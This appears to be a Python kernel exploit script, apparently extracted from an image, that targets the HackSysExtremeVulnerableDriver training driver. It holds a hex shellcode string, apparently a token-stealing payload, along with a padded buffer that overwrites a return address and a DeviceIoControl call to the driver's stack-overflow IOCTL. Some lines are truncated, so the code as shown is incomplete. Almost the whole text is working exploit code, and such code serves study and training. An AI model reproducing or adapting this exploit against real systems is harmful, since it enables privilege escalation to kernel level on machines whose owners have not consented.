 GENERIC_EXECUTE = 0x20000000
GENERIC_ALL = 0x10000000
FILE_SHARE_DELETE = 0x00000004
FILE_SHARE_READ = 0x00000001
FILE_SHARE_WRITE = 0x00000002
CREATE_NEW = 1
CREATE_ALWAYS = 2
OPEN_EXISTING = 3
OPEN_ALWAYS = 4
TRUNCATE_EXISTING = 5
shellcode="\x53\x56\x57\x60\x33\xC0\x64\x8B\x80\x24\x01\x00\x00\x8B\x40\x50\x8B\xC8\xBA\x04\x00\x00\x00\x8B\x80\xB8\x00\x00\x00\x2
IOCTL_STACK=0x222003
hDevice = ctypes.windll.kernel32.CreateFileA(r"\\.\HackSysExtremeVulnerableDriver",GENERIC_READ | GENERIC_WRITE, FILE_SHARE_READ |
print int(hDevice)
buf = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0),ctypes.c_int(0x824),ctypes.c_int(0x3000),ctypes.c_int(0x40))
data= shellcode+ ((0x820 -len(shellcode)) * "A") + struct.pack("<L",int(buf))
ctypes.windll.kernel32.RtlMoveMemory(ctypes.c_int(buf),data,ctypes.c_int(len(data)))
bytes_returned = wintypes.DWORD(0)
h=wintypes.HANDLE(hDevice)
b=wintypes.LPVOID(buf)
ctypes.windll.kernel32.DeviceIoControl(h,IOCTL_STACK, b, 0x824, None, 0x824, ctypes.pointer(bytes_returned),0)
ctypes.windll.kernel32.CloseHandle(hDevice)
raw_input()